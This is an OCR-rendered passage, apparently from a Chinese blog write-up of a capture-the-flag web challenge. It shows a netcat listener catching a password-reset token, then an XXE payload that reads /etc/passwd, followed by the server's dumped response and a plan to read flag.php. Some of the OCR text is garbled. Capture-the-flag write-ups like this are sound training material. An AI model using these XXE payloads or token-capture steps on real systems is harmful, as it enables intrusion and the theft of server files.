ubuntu@VM-0-15-ubuntu:~$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [222.18.158.227] port 9999 [tcp/*] accepted (family 2, sport 55
124)
GET /resetpassword.php?sign=568fef3f3399af5f9377694b7725b758 HTTP/1.1
Host: 211.159.177.185:9999
Accept: */*
Referer: http://211.159.177.185:9999/func/getpasscheck.php
https://blog.csdn.net/qq_39850969
登陆之后查看页面源码，发现是xxe漏洞
然后常规抓包，构造payload看看
Go Cancel < ▾ > ▾ Target: http://222.18.158.227:10280
Request
Raw Params Headers Hex XML
POST /admin/server.php HTTP/1.1 Host: 222.18.158.227:10280 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/plain, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: text/xml X-Requested-With: XMLHttpRequest Referer: http://222.18.158.227:10280//admin/ Content-Length: 141 Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3 Connection: close <?xml version="1.0"?> <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <information><username>&xxe;</username></information>
Response
Raw Headers Hex
HTTP/1.1 200 OK Date: Sun, 25 Nov 2018 15:02:07 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.26 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Vary: Accept-Encoding Content-Length: 1040 Connection: close Content-Type: text/html;charset=utf-8 D0g3鏈□寤哄殑浜烘槸锛歳oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
一般思路肯定是先用工具扫一扫有哪些文件，刚好扫到了一个flag.php文件。
肯定是直接读取flag.php文件内容了